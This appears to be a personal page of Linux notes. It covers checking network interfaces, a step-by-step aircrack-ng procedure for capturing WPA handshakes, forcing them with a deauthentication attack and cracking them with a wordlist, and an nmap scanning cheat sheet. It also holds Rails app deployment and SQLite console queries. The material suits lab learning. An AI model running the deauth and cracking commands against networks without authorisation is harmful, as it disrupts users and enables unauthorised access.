ip link show <interface> | grep PROMISC - Explicitly enable promiscuous mode:
sudo ip link set <interface> promisc on - See the driver and hardware details of NIC:
lspci -knn | grep -iA3 net- For USB cards you will use:
lsusb - You can also use:
sudo lshw -class network - And for Kernel modules:
lsmod | grep wifi
- For USB cards you will use:
To Use Aircrack Manually:
- Install:
sudo apt update && sudo apt install aircrack-ng - Put Card in Monitor Mode:
iwconfig && sudo airmon-ng start wlan0(assuming your interface is wlan0) - Verify monitoring mode:
iwconfig wlan0mon | grep ModeShould return"Mode:Monitor" - Scan for Nearby Wi-Fi Networks:
sudo airodump-ng wlan0mon - Capture a Handshake:
sudo airodump-ng -c <CHANNEL> --bssid <BSSID> -w capture wlan0mon- Wait for a handshake (or force one with aireplay-ng):
sudo aireplay-ng -0 4 -a <BSSID> -c <CLIENT_MAC> wlan0mon
- Wait for a handshake (or force one with aireplay-ng):
- Crack it:
sudo aircrack-ng -w rockyou.txt capture-01.cap- You many need to install wordlist:
sudo apt install wordlists
- You many need to install wordlist:
- Restore wifi card:
sudo airmon-ng stop wlan0mon
Common Aircrack-ng Commands
| Command | Description |
|---|---|
airmon-ng start wlan0 | Enable monitor mode |
airodump-ng wlan0mon | Scan networks |
aireplay-ng -0 4 -a BSSID wlan0mon | Deauth attack |
aircrack-ng -w wordlist.cap capture.cap | Crack password |
wash -i wlan0mon | Detect WPS-enabled routers |
Nmap cheat sheet
| Command | Description |
|---|---|
nmap -sn 192.168.1.0/24 | Ping scan (host discovery only) |
nmap 192.168.1.10 | Scan 1000 common TCP ports on a host |
nmap 192.168.1.10-20 | Scan a range of IPs |
nmap -A 192.168.1.10 | Aggressive scan (OS, version, script, traceroute) |
nmap -sV 192.168.1.10 | Detect service versions |
sudo nmap -O 192.168.1.10 | Detect operating system |
nmap -p 22,80,443 192.168.1.10 | Scan specific ports |
nmap -p- 192.168.1.10 | Scan all 65535 TCP ports |
nmap -sS 192.168.1.10 | TCP SYN (stealth) scan |
nmap -sU 192.168.1.10 | UDP scan |
nmap -Pn 192.168.1.10 | Skip host discovery (treat target as up) |
nmap -T4 192.168.1.10 | Speed up scan timing |
nmap -v 192.168.1.10 | Verbose output |
nmap -oN scan.txt 192.168.1.10 | Save scan output to a file (normal format) |
nmap --script vuln 192.168.1.10 | Run vulnerability scan using scripts |
Deploying the gallery_app in another Linux PC
Note: I have only tested this in Ubuntu 24.04 and Debian 12
- Install all the dependencies:
sudo apt update
sudo apt upgrade -y
sudo apt install -y curl gnupg2 apt-transport-https ca-certificates lsb-release
sudo apt install -y libssl-dev libreadline-dev zlib1g-dev libyaml-dev
sudo apt install -y libsqlite3-dev libxml2-dev libxslt1-dev libpq-dev
sudo apt install -y libcurl4-openssl-dev libffi-dev libgdbm-dev
sudo apt install -y libncurses5-dev automake libtool bison
sudo apt -y install libvips libvips-dev
## Install ruby:
# Install rbenv and ruby-build
sudo apt install -y rbenv

# Initialize rbenv automatically
echo 'export PATH="$HOME/.rbenv/bin:$PATH"' >> ~/.bashrc
echo 'eval "$(rbenv init - bash)"' >> ~/.bashrc
source ~/.bashrc

# Install ruby-build plugin
mkdir -p "$(rbenv root)"/plugins
git clone https://github.com/rbenv/ruby-build.git "$(rbenv root)"/plugins/ruby-build

# Install Ruby 3.3.0 which is what the project is using
# this is will take long
rbenv install 3.3.0
rbenv global 3.3.0
# This command should return the version of ruby
ruby -v
gem install bundler
gem install rails
# Then refresh rbenv shims:
rbenv rehash
# Check Rails version (I used v8):
rails -v
# Just in case you want to visually open your sqlite db
sudo apt install sqlitebrowser
# debugging gem
gem install pry
- If you want to test your RAILS installation, you can create a basic project like this:
rails new testapp
cd testapp
rails server
-
Visit http://localhost:3000 and you should see the Rails welcome page
- Clone the repo:
git clone https://github.com/ra559/gallery_app.git cd gallery_app - Install dependencies and migrate db:
bundle install rails db:create rails db:migrate rails db:seed - Run the app and access it:
rails server -b 0.0.0.0 -p 8080
# In the web browser of another computer in your network, run:
# http://SERVER-IP-HERE:8080
Accessing the SQLite DB in the RAILS console
To access and query the SQLite database your Rails application is using, you have several options:
- Option 1: Use the Rails Console
- Option 2: Use the SQLite3 Command Line Tool
- Option 3: Use a GUI Tool
- Option 4: Use Rails Database Tasks
Option 1
When you’re in the Rails console (rails console or rails c), you can use Ruby with ActiveRecord (Rails’ ORM) to query your database directly—no raw SQL needed (though you can use SQL if you want)
- Cd into the app directory and run:
rails console - Then you can run ActiveRecord queries:
- Example:
User.all  # Shows all users
Post.where(user_id: 1)  # Shows posts for user with ID 1
Useful Examples:
# Fetch all records from a model (table) (Equivalent to: SELECT * FROM users;)
User.all

# Find by ID (Equivalent to: SELECT * FROM users WHERE id = 1;)
User.find(1)

# Find by attribute:
User.find_by(email: "test@example.com")

# Where (filter records) (SELECT * FROM users WHERE active = true;)
User.where(active: true)

#Order, limit, and offset (SELECT * FROM posts ORDER BY created_at DESC LIMIT 5;)
Post.order(created_at: :desc).limit(5)

# Count records (# SELECT COUNT(*) FROM users;)
User.count

# Pluck (Get Only Specific Columns)
# SELECT id, email FROM users WHERE admin = true;
# Returns an array like: [[1, "admin@example.com"], [2, "mod@example.com"]]
User.where(admin: true).pluck(:id, :email)

# Raw SQL (If Needed)
ActiveRecord::Base.connection.execute("SELECT * FROM users WHERE id = 1")

# Viewing Results Nicely
# Force pretty-printing
pp User.all.to_a  # "pp" = "pretty print"
Example Workflow
#Querying data:
latest_users = User.order(created_at: :desc).limit(5)
latest_users.each { |user| puts "#{user.id}: #{user.email}" }